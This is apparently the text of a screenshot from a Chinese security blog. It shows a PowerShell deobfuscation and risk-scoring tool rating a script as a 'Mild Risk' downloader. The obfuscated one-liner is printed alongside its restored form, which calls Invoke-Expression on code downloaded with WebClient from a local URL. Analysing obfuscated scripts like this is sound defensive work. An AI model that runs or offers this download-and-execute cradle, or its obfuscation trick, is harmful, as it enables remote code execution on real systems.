 Behavior Check - Variable Extension: 0:00:00
Behavior Check - Script Logging: 0:00:00
Behavior Check - License: 0:00:00
Behavior Check - Function Body: 0:00:00
Behavior Check - Positive Context: 0:00:00
Behavior ID: 0:00:00.000998
行为与风险
1.ps1 , 5.0 , Mild Risk , 0:00:00.005018 , [Downloader - 1.5 | Script Execution - 1.5 | One Liner - 2.0]
##### ORIGINAL SCRIPT #####
.("{4}{1}{0}{2}{3}" -f 'Express','-','io','n','Invoke') (&("{2}{0}{3}{1}"-f 'e','-Object','N','w') System.Net.WebClient).DownloadString("http:/
还原后的脚本
##### ALTERED SCRIPT #####
."Invoke-Expression" (&"New-Object" System.Net.WebClient).DownloadString("http://127.0.0.1:8899/qiye.txt")
七夜安全博客